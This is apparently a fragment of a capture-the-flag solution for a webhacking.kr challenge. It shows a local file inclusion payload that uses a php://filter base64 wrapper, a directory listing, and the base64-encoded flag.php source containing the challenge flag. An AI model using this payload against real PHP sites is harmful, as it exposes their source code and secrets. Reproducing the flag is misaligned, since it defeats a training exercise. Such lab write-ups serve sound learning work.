 주의 요함 | webhacking.kr:10001/?file=php://filter/convert.base64-encode/resource=flag
total 20
drwxr-xr-x 2 root root 4096 Aug 24 2019 .
drwxr-xr-x 3 root root 4096 Aug 24 2019 ..
-rw-r--r-- 1 root root 82 Aug 24 2019 flag.php
-rw-r--r-- 1 root root 31 Aug 24 2019 hello.php
-rw-r--r-- 1 root root 605 Aug 24 2019 index.php
PD9waHAKICBlY2hvICJGTEFHIGlzIGluIHRoZSBjb2RlIjsKICAkZmxhZyA9ICJGTEFHe3RoaXNfaXNfeW91cl9maXJzdF9mbGFnfS
I7Cj8+Cg==